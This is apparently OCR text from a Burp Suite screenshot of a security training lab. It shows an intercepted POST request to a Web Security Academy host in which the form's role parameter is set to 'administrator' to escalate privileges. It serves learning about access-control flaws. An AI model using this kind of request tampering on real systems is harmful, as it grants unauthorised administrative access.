 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a2200c6041a502c80fd86d300f80056.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser Com
Pretty Raw Hex \n
1 POST /role-selector HTTP/2
2 Host: 0a2200c6041a502c80fd86d300f80056.web-security-academy.net
3 Cookie: session=ovD2bKyr3Ad3b3WOxffyOV5TIbF63mm8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 47
10 Origin: https://0a2200c6041a502c80fd86d300f80056.web-security-academy.net
11 Referer: https://0a2200c6041a502c80fd86d300f80056.web-security-academy.net/role-selector
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 role=administrator&csrf=hRxCvst4BDsOdT86DF9jmVcjOOjhHyPr